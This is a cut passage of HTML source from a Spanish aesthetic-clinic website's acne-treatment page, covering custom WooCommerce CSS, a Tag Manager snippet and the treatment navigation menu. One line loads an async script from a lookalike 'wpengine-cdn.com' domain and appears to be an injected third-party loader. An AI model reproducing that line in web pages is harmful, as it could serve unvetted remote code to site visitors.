.mkdf-team-holder .mkdf-team-text{
    font-size: 20px;
    line-height: 2em;
    font-weight: 400;
}
.mkdf-iwt .mkdf-iwt-text{
	    font-size: 17px;
}
.mkdf-top-bar a{
	font-weight: 500;
}

.page-id-4703 .mkdf-page-header .mkdf-menu-area{
	background-color: #DF2138;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{
	font-size: 12px !important;
	font-weight: 400 !important;
}
/*.mkdf-ps-full-width-custom-layout .mkdf-ps-navigation{
	display: none;
}*/
.mkdf-woo-pl-info-below-image ul.products>.product .added_to_cart, .mkdf-woo-pl-info-below-image ul.products>.product .button{
	background-color: #DF2138 !important;
}
ul.products>.product .price *{
    font-size: 14px !important;
    font-weight: 500 !important;
    color: #666666 !important;
}
.woocommerce-pagination .page-numbers li .page-numbers:not(.next).current{
	background-color: #DF2138 !important;
}	
.woocommerce-pagination .page-numbers li .page-numbers:not(.next){
		background-color: #DF2138 !important;
}
.mkdf-woocommerce-page .woocommerce-error a.wc-forward:not(.added_to_cart):not(.checkout-button), .mkdf-woocommerce-page .woocommerce-info a.wc-forward:not(.added_to_cart):not(.checkout-button), .mkdf-woocommerce-page .woocommerce-message a.wc-forward:not(.added_to_cart):not(.checkout-button){
	background-color: #DF2138 !important;
}
.mkdf-woocommerce-page table.cart tr.cart_item td{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page table.cart thead tr th{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page table.cart td.actions .button[name=apply_coupon]{
	background-color: #DF2138 !important;
}
.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input, div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page table.cart td.actions .button[name=update_cart], .mkdf-woocommerce-page table.cart td.actions>input{
	background-color: #DF2138 !important;
}
.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button), .woocommerce-page .mkdf-content a.added_to_cart, .woocommerce-page .mkdf-content a.button, .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit), .woocommerce-page .mkdf-content input[type=submit], div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button), div.woocommerce a.added_to_cart, div.woocommerce a.button, div.woocommerce button[type=submit]:not(.mkdf-search-submit), div.woocommerce input[type=submit]{
	background-color: #DF2138 !important;
}
.mkdf-woocommerce-page .woocommerce-checkout table th{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page .woocommerce-checkout table td, .mkdf-woocommerce-page .woocommerce-checkout table th {
	font-weight: 400 !important;
}
.woocommerce-page .mkdf-content input[type=text], .woocommerce-page .mkdf-content input[type=email], .woocommerce-page .mkdf-content input[type=tel], .woocommerce-page .mkdf-content input[type=password], .woocommerce-page .mkdf-content textarea, div.woocommerce input[type=text], div.woocommerce input[type=email], div.woocommerce input[type=tel], div.woocommerce input[type=password], div.woocommerce textarea{
	font-weight: 400;
}
.mkdf-woo-single-page .mkdf-single-product-summary .price *{
	font-weight: 400 !important;
}
.mkdf-woo-single-page .woocommerce-tabs ul.tabs{
	display: none !important;
}
.mkdf-woo-single-page .woocommerce-tabs .entry-content>p, .mkdf-woo-single-page .woocommerce-tabs table{
	display: none !important;
}
/*Esto estaba comentado de aquí*/

.mkdf-woocommerce-page .cart-collaterals table th{
	font-weight: 400;
}

.mkdf-woo-single-page .mkdf-single-product-summary .product_meta{
	display:none;
}
.widget.widget_archive ul li, .widget.widget_categories ul li, .widget.widget_meta ul li, .widget.widget_nav_menu ul li, .widget.widget_pages ul li, .widget.widget_recent_comments ul li{
 font-weight: 400 !important;
}
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon>*{
	color: #000 !important;
}
.aws-container .aws-search-field{
	padding: 0px 0px 0px 15px !important;
	border-radius: 20px !important;
}
.header-widget.widget_product_search{
display: block;
}
input[type=submit]{
	display:none;
}
#respond input[type=text], #respond textarea, .mkdf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password]{
	margin: 10px 0px 0px 10px;
	padding: 15px 0px 15px 15px
}
div.asl_m .probox .proinput{
	padding: 0px !important;
}
div.asl_m .probox .promagnifier .innericon, div.asl_m .probox .prosettings .innericon, div.asl_m .probox .proclose .innericon{
	background-color: #df2138 !important;
}
.mkdf-mobile-header .mkdf-grid{
	background: #fff !important;
}
.mkdf-mobile-header .mkdf-mobile-nav ul li{
	background: #fff !important;
}
.mkdf-mobile-header .mkdf-mobile-nav{
	height: auto !important;
}*/
/*Esto estaba comentado hasta aquí*/

.mkdf-logo-wrapper a img{
	height:50px !important;
	width:auto !important;
	vertical-align: middle;
	padding-top:24px;
	opacity: 1 !important
}
.mkdf-shopping-cart-holder .mkdf-header-cart.mkdf-header-cart-svg-path .mkdf-sc-opener-icon> svg{
	color:red;
}

.mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-light-logo, .mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-logo-wrapper .mkdf-normal-logo{
	opacity:1;
}
.mkdf-page-header a img{
	height:50px;
	width:90%;
	object-fit: contain;
	margin-top:-12px;
	opacity: 1 !important;
}

.vc_single_image-img {
height:100% !important;
	width:100% !important;
}

.mkdf-pli-title-holder a.mkdf-pricing-list-item-link{
	cursor:pointer !important;
}

.ywgc-main-form-preview-container {
    margin-right: 250px;
    margin-left: 10px;
}

#ywgc-recipient-email {
    width: 100%; 
    max-width: 500px; 
    
}

.gift-card-content-editor.step-content.clearfix input,
.gift-card-content-editor.step-content.clearfix textarea {
    border-color: black;
    width: 100%; 
}

.gift-card-content-editor.step-content.clearfix input:hover,
.gift-card-content-editor.step-content.clearfix textarea:hover {
    border-color: #df2138;
}

/* Estilos para pantallas de portátiles */
@media (max-width: 1440px) {
    .ywgc-main-form-preview-container {
        margin-right: 250px; 
    }
}

@media (max-width: 1366px) {
    .ywgc-main-form-preview-container {
        margin-right: 118px; 
    }
}

@media (max-width: 1100px) {
    .ywgc-main-form-preview-container {
        margin-right: 16px; 
    }
}

@media (max-width: 1024px) {
    .ywgc-main-form-preview-container {
        margin-right: 160px; 
    }
}

.post .mkdf-post-text-main{
	margin-top:20px;
}

.postup p{
	background-color:#cce4fa;
	color:#0079EA;
	border-radius:5px;
	font-weight:bold;
	max-width:60%;
	text-align:center;
	margin-top:25px;
}


@media (min-width: 1024px) {
.single-post .mkdf-container-inner {
    width: 45% !important;
}
}

.single-post article p {
	font-size: 1.1rem;
	line-height: 1.9em;
}

.single-post article li {
	font-size: 1.1rem;
	line-height: 1.9em;
}

.single-post article h1{
	border:1px solid #121212;
	padding:15px;
}

.single-post article h2{
	border-bottom:1px solid #ccc;
}

#ez-toc-container{
	margin-top:25px !important;
}

.phoness{
	font-size:20px !important;
	background-color: #e22239;
	border-radius: 20px 20px 0px 0px;
	padding: 10px 10px 15px 50px;
	color: white;
	
}

.phoness a{
	color:white;
	padding:0px 50px 0px 10px;
}

.mkdf-author-description img {
	display:unset !important;
}

.mkdf-author-text a{
	display:block;
	background-color:#CCE4FA;
	color:white;
	font-weight:bold;
	width:25%;
	text-align:center;
	margin-top:25px;
	color:#0087EC;
}

.mkdf-author-text a:hover{
	background-color:#0087EC;
	color:#CCE4FA;
}

.wpcf7{
	margin-top:25px;
	padding:25px;
	box-shadow:6px 6px 6px 6px #ddd;
}

.checkout-button.button.alt.wc-forward.ljoptimizer{
	background-color:#df2138;
	color:white;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: auto;
  margin: 0;
  font-size: 14px;
  line-height: 2em;
  letter-spacing: 3px;
  font-weight: 500;
  text-transform: uppercase;
  outline: 0;
  border-radius: 0;
  box-sizing: border-box;
  padding: 14px 41px;
}

.mkdf-main-menu>ul>li.has_sub>a .mkdf-menu-arrow {
  display: unset;
	color:white;
}

.mkdf-main-menu>ul>li.has_sub>a {
	color:white !important;
	font-weight:bold;
}

.mkdf-main-menu>ul>li>a {
	letter-spacing: unset;
	color:white !important;
	font-weight:bold;
}

@media (max-width: 767px) { 
    .titulo-ofertas h2, h3 {
        font-size: 20px; 
    }
}

.mkdf-drop-down .second .inner ul li a .item_outer {
    font-weight: 500;
}		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKC859P');</script>
<!-- End Google Tag Manager --><script async src="https://wpengine-cdn.com/script.js"></script><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1603974779203{padding-top: 100px !important;padding-bottom: 110px !important;background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/10/Tratamiento-acne_1920x600.jpg?id=11506) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1591893525075{background-color: #ecedef !important;}.vc_custom_1593683936313{padding-top: 40px !important;padding-bottom: 30px !important;}.vc_custom_1591886564687{background-color: #f8f8f8 !important;}.vc_custom_1594909992585{background-color: #df2138 !important;}.vc_custom_1594909992585{background-color: #df2138 !important;}.vc_custom_1712307664920{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1712309637371{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1712309697276{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1603718329936{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1598959612070{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/08/PEELING-QUÍMICO-FACIAL.jpg?id=8261) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1598959672023{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/09/HIDRO-MICRODERMOABRASION.jpg?id=8790) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1627297205399{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/09/CÁPSULA-ANTIACNÉ.jpg?id=8789) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1627468637273{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1627468643000{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1627468650837{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1598959707879{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/09/HIGIENE-FACIAL.jpg?id=8791) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1598959865335{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/08/TERAPIA-FOTÓNICA.jpg?id=8265) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1603718477852{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2020/08/LÁSER-CON-CARBÓN-ACTIVO.jpg?id=8456) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1627468663241{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1627468674328{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1627468683563{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1675786998288{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1675787017044{background-image: url(https://www.centromargarcia.com/wp-content/uploads/2023/02/hydro-derma-facial-listiado-scaled.jpg?id=18344) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1675786991507{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1675787035911{padding-right: 80px !important;padding-left: 80px !important;}.vc_custom_1603924302455{margin-top: -30px !important;}.vc_custom_1603924506146{margin-top: -30px !important;}.vc_custom_1603924549329{margin-top: -30px !important;}.vc_custom_1603924499398{margin-top: -30px !important;}.vc_custom_1603924570764{margin-top: -30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head> <body data-rsssl=1 class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-5897 wp-theme-oaza theme-oaza mkdf-business-1.0.3 oaza-core-1.2 woocommerce-no-js oaza-ver-1.6 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-header-menu-area-in-grid-padding mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="http://schema.org/WebPage"> 	     <div class="mkdf-wrapper">         <div class="mkdf-wrapper-inner">             	 		 	<div class="mkdf-top-bar"> 				 					<div class="mkdf-grid"> 						 			<div class="mkdf-vertical-align-containers"> 				<div class="mkdf-position-left"><!-- 				 --><div class="mkdf-position-left-inner"> 													<div id="text-20" class="widget widget_text mkdf-top-bar-widget">			<div class="textwidget"><div class="phoness"><i class="fa fa-phone"></i> <a href="tel:601037046">601 03 70 46</a> <i class="fa fa-phone"></i> <a href="tel:918035391">91 803 53 91</a></div> </div> 		</div>											</div> 				</div> 				<div class="mkdf-position-right"><!-- 				 --><div class="mkdf-position-right-inner"> 													<div id="text-18" class="widget widget_text mkdf-top-bar-widget">			<div class="textwidget"><p><a style="display: inline-block; margin-left: 9px; padding-left: 7px; font-size: 11px; line-height: 1.1; border-left: 1px solid #d4d4d4;" href="https://www.centromargarcia.com/articulos-populares/" rel="noopener">ARTÍCULOS POPULARES</a><span style="display: inline-block; margin-left: 9px; margin-right: 9px; padding-left: 7px; font-size: 11px; line-height: 1.1; border-left: 1px solid #d4d4d4;" class=" ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS90YXJqZXRhcy1yZWdhbG8tZXN0ZXRpY2Ev" data-window="">TARJETA REGALO</span></p> </div> 		</div><div class="widget mkdf-button-widget"><span itemprop="url"style="color: #ffffff;background-color: #df2138;font-weight: 400;letter-spacing: 1px" class="mkdf-btn mkdf-btn-small mkdf-btn-solid ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9oYXotdHUtcmVzZXJ2YS1vbmxpbmUv" data-window="">     <span class="mkdf-btn-text">RESERVA ONLINE</span>     </span></div>            <div class="mkdf-shopping-cart-holder" >                 <div class="mkdf-shopping-cart-inner"> 						<span itemprop="url" class="mkdf-header-cart mkdf-header-cart-svg-path ljoptimizer" data-loc="aHR0cHM6Ly93d3cuY2VudHJvbWFyZ2FyY2lhLmNvbS9jYXJyaXRvLw%3D%3D" data-window=""> 	<span class="mkdf-sc-opener-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="24px" viewbox="0 0 22 24" enable-background="new 0 0 22 24" xml:space="preserve"><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M14.622,17.984v-1.791c0-1.353,1.097-2.45,2.45-2.45s2.45,1.097,2.45,2.45v1.947"/><line fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.563" y1="21.844" x2="11.172" y2="21.844"/><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.101,7.719V4.653c0-2.087-1.692-3.78-3.78-3.78c-2.087,0-3.779,1.692-3.779,3.78v3.066"/><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M3.513,21.844c-1.34,0-2.427-1.087-2.427-2.427l0.184-2.167L2.322,5.179h14l0.569,6.306"/><path fill="none" stroke="#000000" stroke-width="1.15" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.854,23.141h-7.56c-0.055,0-0.1-0.045-0.1-0.1v-4.8c0-0.055,0.045-0.1,0.1-0.1h7.56c0.055,0,0.1,0.045,0.1,0.1v4.8 C20.954,23.096,20.909,23.141,20.854,23.141z"/></svg></span> 	<span class="mkdf-sc-opener-count">0</span> </span>	 	<div class="mkdf-sc-dropdown"> 		<div class="mkdf-sc-dropdown-inner"> 			<p class="mkdf-empty-cart">No products in the cart.</p>		</div> 	</div>                 </div>             </div> 														</div> 				</div> 			</div> 				 					</div> 				 			</div> 	 	 <header class="mkdf-page-header"> 		 				 	<div class="mkdf-menu-area mkdf-menu-center"> 				 					<div class="mkdf-grid"> 						 			<div class="mkdf-vertical-align-containers"> 				<div class="mkdf-position-left"><!-- 				 --><div class="mkdf-position-left-inner"> 						 	 	<div class="mkdf-logo-wrapper"> 		<a itemprop="url" href="https://www.centromargarcia.com/" style="height: 72px;"> 			<picture itemprop="image" class="mkdf-normal-logo">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png" width="480" height="145" alt="logo"/>
</picture>
 			<picture itemprop="image" class="mkdf-dark-logo">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Oscuro-centro-mar-garcia.png" width="480" height="145" alt="dark logo"/>
</picture>
			<picture itemprop="image" class="mkdf-light-logo">
<source type="image/webp" srcset="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png.webp"/>
<img itemprop="image" src="https://www.centromargarcia.com/wp-content/uploads/2022/05/Blanco-centro-mar-garcia.png" width="480" height="145" alt="light logo"/>
</picture>
		</a> 	</div>  											</div> 				</div> 									<div class="mkdf-position-center"><!-- 					 --><div class="mkdf-position-center-inner"> 								 	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav"> 		<ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Medicina Estética</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facial</span></span></a> 	<ul> 		<li id="nav-menu-item-22313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-manchas/" class=""><span class="item_outer"><span class="item_text">Eliminación de manchas</span></span></a></li> 		<li id="nav-menu-item-22314" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class=""><span class="item_outer"><span class="item_text">Volumen Facial</span></span></a></li> 		<li id="nav-menu-item-22315" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-ojeras/" class=""><span class="item_outer"><span class="item_text">Eliminar ojeras</span></span></a></li> 		<li id="nav-menu-item-22316" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/correccion-nariz/" class=""><span class="item_outer"><span class="item_text">Corrección de Nariz</span></span></a></li> 		<li id="nav-menu-item-22317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-facial/" class=""><span class="item_outer"><span class="item_text">Rejuvenecimiento Facial</span></span></a></li> 		<li id="nav-menu-item-22318" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-facial/" class=""><span class="item_outer"><span class="item_text">Flacidez Facial</span></span></a></li> 		<li id="nav-menu-item-22319" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-labial/" class=""><span class="item_outer"><span class="item_text">Relleno Labial</span></span></a></li> 		<li id="nav-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rinomodelacion/" class=""><span class="item_outer"><span class="item_text">Rinomodelación</span></span></a></li> 		<li id="nav-menu-item-22321" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/relleno-con-acido-hialuronico/" class=""><span class="item_outer"><span class="item_text">Relleno ácido hialurónico</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Corporal</span></span></a> 	<ul> 		<li id="nav-menu-item-22322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminacion-de-microvarices/" class=""><span class="item_outer"><span class="item_text">Eliminar microvarices</span></span></a></li> 		<li id="nav-menu-item-22323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-grasa-localizada/" class=""><span class="item_outer"><span class="item_text">Eliminar grasa localizada</span></span></a></li> 		<li id="nav-menu-item-22324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-vaginal/" class=""><span class="item_outer"><span class="item_text">Rejuvenecimiento vaginal</span></span></a></li> 		<li id="nav-menu-item-22325" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-estrias/" class=""><span class="item_outer"><span class="item_text">Eliminar estrías</span></span></a></li> 		<li id="nav-menu-item-22326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-celulitis/" class=""><span class="item_outer"><span class="item_text">Eliminar celulitis</span></span></a></li> 		<li id="nav-menu-item-22327" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-brazos/" class=""><span class="item_outer"><span class="item_text">Flacidez brazos</span></span></a></li> 		<li id="nav-menu-item-22328" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/flacidez-corporal/" class=""><span class="item_outer"><span class="item_text">Flacidez corporal</span></span></a></li> 		<li id="nav-menu-item-22329" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/rejuvenecimiento-manos/" class=""><span class="item_outer"><span class="item_text">Rejuvenecimiento manos</span></span></a></li> 		<li id="nav-menu-item-22330" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-escote/" class=""><span class="item_outer"><span class="item_text">Tratamiento Escote</span></span></a></li> 		<li id="nav-menu-item-22331" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelacion-gluteos/" class=""><span class="item_outer"><span class="item_text">Remodelación glúteos</span></span></a></li> 		<li id="nav-menu-item-22332" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-corporal-alidya/" class=""><span class="item_outer"><span class="item_text">Mesoterapia Alidya</span></span></a></li> 	</ul> </li> </ul></div></div> </li> <li id="nav-menu-item-22333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">Capilar</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.centromargarcia.com/regenerante-capilar/" class=""><span class="item_outer"><span class="item_text">Regenerante capilar</span></span></a></li> 	<li id="nav-menu-item-22334" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/mesoterapia-con-vitaminas/" class=""><span class="item_outer"><span class="item_text">Mesoterapia capilar</span></span></a></li> 	<li id="nav-menu-item-22335" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/dermapen-microneedling/" class=""><span class="item_outer"><span class="item_text">Dermapen capilar</span></span></a></li> 	<li id="nav-menu-item-22336" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/microinjerto-capilar/" class=""><span class="item_outer"><span class="item_text">Micro injerto capilar</span></span></a></li> </ul></div></div> </li> <li id="nav-menu-item-22337" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="#" class="current"><span class="item_outer"><span class="item_text">Estética</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a> <div class="second"><div class="inner"><ul> 	<li id="nav-menu-item-22338" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Facial</span></span></a> 	<ul> 		<li id="nav-menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-antiedad/" class=""><span class="item_outer"><span class="item_text">Tratamientos antiedad</span></span></a></li> 		<li id="nav-menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-flacidez/" class=""><span class="item_outer"><span class="item_text">Tratamiento flacidez</span></span></a></li> 		<li id="nav-menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamiento-luminosidad/" class=""><span class="item_outer"><span class="item_text">Tratamiento luminosidad</span></span></a></li> 		<li id="nav-menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-mirada/" class=""><span class="item_outer"><span class="item_text">Tratamientos mirada</span></span></a></li> 		<li id="nav-menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-manchas/" class=""><span class="item_outer"><span class="item_text">Tratamientos para manchas</span></span></a></li> 		<li id="nav-menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="https://www.centromargarcia.com/tratamientos-para-acne/" class=""><span class="item_outer"><span class="item_text">Tratamientos para acné</span></span></a></li> 		<li id="nav-menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-hidratacion/" class=""><span class="item_outer"><span class="item_text">Tratamientos hidratación</span></span></a></li> 		<li id="nav-menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-limpieza/" class=""><span class="item_outer"><span class="item_text">Tratamientos para limpieza</span></span></a></li> 		<li id="nav-menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-poros-cicatrices/" class=""><span class="item_outer"><span class="item_text">Tratamientos poros y cicatrices</span></span></a></li> 		<li id="nav-menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-rojeces-piel-sensible/" class=""><span class="item_outer"><span class="item_text">Tratamientos rojeces y piel sensible</span></span></a></li> 	</ul> </li> 	<li id="nav-menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Corporal</span></span></a> 	<ul> 		<li id="nav-menu-item-22350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/remodelado-corporal/" class=""><span class="item_outer"><span class="item_text">Remodelado corporal</span></span></a></li> 		<li id="nav-menu-item-22351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-brazos/" class=""><span class="item_outer"><span class="item_text">Tratamientos brazos</span></span></a></li> 		<li id="nav-menu-item-22352" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-para-abdomen/" class=""><span class="item_outer"><span class="item_text">Tratamientos para abdomen</span></span></a></li> 		<li id="nav-menu-item-22353" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/eliminar-cartucheras/" class=""><span class="item_outer"><span class="item_text">Eliminar cartucheras</span></span></a></li> 		<li id="nav-menu-item-22354" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/tratamientos-piernas-hinchadas/" class=""><span class="item_outer"><span class="item_text">Tratamientos piernas hinchadas</span></span></a></li> 		<li id="nav-menu-item-22355" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/embarazo/" class=""><span class="item_outer"><span class="item_text">Embarazo</span></span></a></li> 		<li id="nav-menu-item-22356" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.centromargarcia.com/hidratantes-exfoliantes/" class=""><span class="item_outer"><span class="item_text">Hidratantes exfoliantes</span></span></a></li> 		<li id="nav-menu-item-22357" class="menu-item menu-item-type-custom 